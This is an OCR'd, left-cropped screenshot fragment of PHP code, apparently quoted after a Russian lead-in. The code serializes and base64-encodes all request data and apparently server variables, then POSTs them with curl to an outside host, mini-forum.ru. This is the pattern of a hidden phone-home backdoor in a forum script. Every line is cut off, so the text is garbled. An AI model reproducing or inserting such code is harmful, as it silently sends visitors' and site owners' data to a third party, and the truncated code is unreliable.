
акой:
ng = 'get='.base64_encode(urlencode(serialize($_REQUEST)
='.base64_encode(urlencode(serialize($_SERVE
 = 'http://www.mini-forum.ru/forumv-noreg.php';
on_exists('curl_init')) {
rl_init();
pt($ch, CURLOPT_URL, $forum_url);
pt($ch, CURLOPT_POSTFIELDS, $post_string);
pt($ch, CURLOPT_RETURNTRANSFER, true);
pt($ch, CURLOPT_USERAGENT, ' GET MINIFORUM ' . phpve
lt = curl_exec($ch);
ose($ch);
{
 = array('http' =>
'method' => 'POST',
 => 'Content-type: application/x-www-form-u